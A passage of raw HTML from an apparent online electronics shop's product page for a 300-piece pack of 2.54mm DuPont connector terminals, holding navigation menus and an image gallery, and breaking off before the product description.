id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/">Arduino Compatible SCM &amp; DIY Kits</a><span class="breadcrumb-separator"> / </span>300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-55514" class="product type-product post-55514 status-publish first instock product_cat-arduino-compatible-scm-diy-kits product_tag-4647 product_tag-810 product_tag-core product_tag-dupont product_tag-mm product_tag-pcs product_tag-pitch product_tag-plug product_tag-terminal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-100x100.jpg" data-thumb-alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-500x500.jpg" class="wp-post-image" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/495d904b-0ed1-410d-92a0-011c8571e6a2-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-100x100.jpg" data-thumb-alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-500x500.jpg" class="" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/2e6f35d6-6e99-44f6-964e-b7ecc00d7082-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-100x100.jpg" data-thumb-alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-500x500.jpg" class="" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/f99c9b5f-40d8-4081-b3bd-22f723b9d5dc-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-100x100.jpg" data-thumb-alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-500x500.jpg" class="" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b89cfd7a-5c50-4dc2-87ce-ef3c6077e997-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 4"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-100x100.jpg" data-thumb-alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 5" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-500x500.jpg" class="" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 5" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/aecec1af-9492-472e-a8a8-b65c88f55b0a-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 5"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-100x100.jpg" data-thumb-alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 6" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-500x500.jpg" class="" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 6" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/3d4a9922-6cf8-4958-957b-8033d1972bca-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 6"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-100x100.jpg" data-thumb-alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 7" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-500x500.jpg" class="" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 7" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c9096cf7-2d27-4405-b4e7-52be5ceb51f2-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 7"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-100x100.jpg" data-thumb-alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 8" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-500x500.jpg" class="" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 8" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e5d19d7b-a365-46c1-bafb-c37ddf10d236-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 8"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-100x100.jpg" data-thumb-alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 9" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-500x500.jpg" class="" alt="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core - Image 9" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/57efa3e8-1816-45c5-8713-ed87ebb550a6-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core 9"></a></div>	</div>
</div>

	<div class="summary entry-summary">
